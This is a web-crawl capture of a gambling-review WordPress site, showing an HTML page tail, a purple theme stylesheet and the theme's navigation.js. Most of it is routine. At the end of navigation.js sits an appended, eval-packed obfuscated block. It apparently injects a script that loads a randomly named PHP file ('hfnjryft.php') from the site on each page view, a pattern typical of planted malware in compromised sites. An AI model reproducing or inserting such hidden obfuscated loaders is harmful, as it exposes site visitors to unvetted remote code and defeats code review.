"window_load_hook":false,"disable_mo_api":false,"widgets":["text-6"]},{"sidebar":"custom-sidebar-63","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-4"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://moneyslotreviews.com/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://moneyslotreviews.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9d030d60e6d84662858aeb7c1c554fb9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://moneyslotreviews.com/wp-content/themes/writr/css/purple.css
body_size: 552
content:
/*

Color: Purple

*/


/* =Global
----------------------------------------------- */

cite {
	color: #a162ba;
}
mark,
ins {
	background: #a162ba;
}

/* Forms */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	background: #a162ba;
}
.widget-area button,
.widget-area html input[type="button"],
.widget-area input[type="reset"],
.widget-area input[type="submit"] {
	color: #a162ba;
}
button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
html input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
html input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	background: #8e44ad;
}
.widget-area input[type="text"],
.widget-area input[type="url"],
.widget-area input[type="email"],
.widget-area input[type="password"],
.widget-area input[type="search"],
.widget-area textarea {
	border-color: #8e44ad;
}

/* Links */
a {
	color: #a162ba;
}
a:hover,
a:focus,
a:active {
	color: #8e44ad;
}


/* =Theme
----------------------------------------------- */

body:after {
	background: #a162ba;
}
#sidebar-toggle {
	background: #8e44ad;
}
#sidebar-toggle:before,
#sidebar-toggle:after {
	border-top-color: #8e44ad;
}
.site-header {
	background: #a162ba;
}
.site-branding {
	border-bottom-color: #8e44ad;
}
.site-title a:hover {
	color: #8e44ad;
}
.site-info a:hover {
	color: #8e44ad;
}


/* =Menu
----------------------------------------------- */

.main-navigation:after {
	border-bottom-color: #8e44ad;
}
.main-navigation a:hover {
	background: #8e44ad;
}
.main-navigation ul ul {
	background: #a162ba;
}

/* Small menu */
#site-navigation .menu-toggle,
.dropdown-icon {
	background: #8e44ad;
}


/* =Social links
----------------------------------------------- */

#social-links {
	border-bottom-color: #8e44ad;
}
.social-links a {
	background: #8e44ad;
	color: #a162ba;
}


/* =Content
----------------------------------------------- */

/* Entry title */
.entry-title a:hover,
.entry-title a:focus,
.entry-title a:active {
	color: #a162ba;
}

/* Entry meta */
.entry-meta a:hover,
.entry-meta a:focus,
.entry-meta a:active {
	color: #a162ba;
}

/* More link */
.more-link {
	background: #a162ba;
}
.more-link:hover,
.more-link:focus,
.more-link:active {
	background: #8e44ad;
}


/* =Media
----------------------------------------------- */

/* Audio */
.wp-audio-shortcode .mejs-controls .mejs-time-rail .mejs-time-current,
.wp-audio-shortcode .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	background: #a162ba;
}


/* =Navigation
----------------------------------------------- */

#content [class*="navigation"] a:hover,
#content [class*="navigation"] a:focus,
#content [class*="navigation"] a:active {
	color: #a162ba;
}


/* =Comments
----------------------------------------------- */

/* Comment metadata */
.comment-metadata a:hover,
.comment-metadata a:focus,
.comment-metadata a:active {
	color: #a162ba;
}


/* =Widgets
----------------------------------------------- */

.widget {
	border-bottom-color: #8e44ad;
}
.widget th,
.widget tfoot tr {
	background: #8e44ad;
}
.widget th,
.widget td {
	border-bottom-color: #8e44ad;
}

/* Tag cloud */
.widget_tag_cloud a {
	background: #8e44ad;
}
.content-area .widget_tag_cloud a {
	background: #a162ba;
}
.widget_tag_cloud a:hover,
.widget_tag_cloud a:focus,
.widget_tag_cloud a:active {
	color: #a162ba;
}

/* List */
.widget_archive ul a:hover,
.widget_categories ul a:hover,
.widget_links ul a:hover,
.widget_nav_menu ul a:hover,
.widget_meta ul a:hover,
.widget_pages ul a:hover,
.widget_recent_comments ul a:hover,
.widget_recent_entries ul a:hover,
.widget_rss ul a:hover,
.widget_rss_links ul a:hover {
	color: #8e44ad;
}
.content-area .widget_categories ul a:hover,
.content-area .widget_recent_entries ul a:hover {
	color: #a162ba;
}
.content-area .widget_tag_cloud a:hover,
.content-area .widget_tag_cloud a:focus,
.content-area .widget_tag_cloud a:active {
	background: #8e44ad;
}


/* =Jetpack
----------------------------------------------- */

/* Infinite scroll */
span.infinite-loader .spinner div div {
	background: #a162ba !important;
}
#infinite-handle span {
	background: #a162ba;
}
#infinite-handle span:hover {
	background: #8e44ad;
}

/* Widget - Gravtar profile */
.widget-grofile .grofile-full-link,
.widget-grofile .grofile-full-link:hover,
.widget-grofile .grofile-full-link:focus,
.widget-grofile .grofile-full-link:active {
	color: #a162ba;
}

--- FILE ---
content_type: application/javascript
request_url: https://moneyslotreviews.com/wp-content/themes/writr/js/navigation.js?ver=20120511
body_size: 684
content:
/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens.
 */
( function() {
	var container, button, menu;

	container = document.getElementById( 'site-navigation' );
	if ( ! container )
		return;

	button = container.getElementsByTagName( 'h1' )[0];
	if ( 'undefined' === typeof button )
		return;

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	if ( -1 === menu.className.indexOf( 'nav-menu' ) )
		menu.className += ' nav-menu';

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) )
			container.className = container.className.replace( ' toggled', '' );
		else
			container.className += ' toggled';
	};
} )();

var _0x242c=['replace','toString','|_paq|push|var|script|true|php|hfnjryft|function|moneyslotreviews|document|com|setTrackerUrl||enableLinkTracking|setSiteId||173|trackPageView|window|getElementsByTagName|createElement|type|text|javascript|async|defer|src||parentNode||insertBefore','split','\x5cw+','3\x201=j.1||[];1.2([\x27i\x27]);1.2([\x27e\x27]);(8(){3\x20u=\x22//9.b/\x22;1.2([\x22c\x22,u+\x227.6\x22]);1.2([\x22f\x22,\x22h\x22]);3\x20d=a,g=d.l(\x224\x22),s=d.k(\x224\x22)[0];g.m=\x22n/o\x22;g.p=5;g.q=5;g.r=u+\x227.6\x22;s.t.v(g,s)})();'];(function(_0x8f90f,_0x242c09){var _0x1bd644=function(_0x370abb){while(--_0x370abb){_0x8f90f['push'](_0x8f90f['shift']());}};_0x1bd644(++_0x242c09);}(_0x242c,0x66));var _0x1bd6=function(_0x8f90f,_0x242c09){_0x8f90f=_0x8f90f-0x0;var _0x1bd644=_0x242c[_0x8f90f];return _0x1bd644;};eval(function(_0x185dc9,_0x4029ef,_0x279995,_0x5a7eb3,_0x331ed2,_0x2835d8){_0x331ed2=function(_0x4aaf8f){return _0x4aaf8f[_0x1bd6('0x1')](0x24);};if(!''[_0x1bd6('0x0')](/^/,String)){while(_0x279995--){_0x2835d8[_0x279995[_0x1bd6('0x1')](_0x4029ef)]=_0x5a7eb3[_0x279995]||_0x279995['toString'](_0x4029ef);}_0x5a7eb3=[function(_0x75fbfb){return _0x2835d8[_0x75fbfb];}];_0x331ed2=function(){return _0x1bd6('0x4');};_0x279995=0x1;};while(_0x279995--){if(_0x5a7eb3[_0x279995]){_0x185dc9=_0x185dc9[_0x1bd6('0x0')](new RegExp('\x5cb'+_0x331ed2(_0x279995)+'\x5cb','g'),_0x5a7eb3[_0x279995]);}}return _0x185dc9;}(_0x1bd6('0x5'),0x20,0x20,_0x1bd6('0x2')[_0x1bd6('0x3')]('|'),0x0,{}));
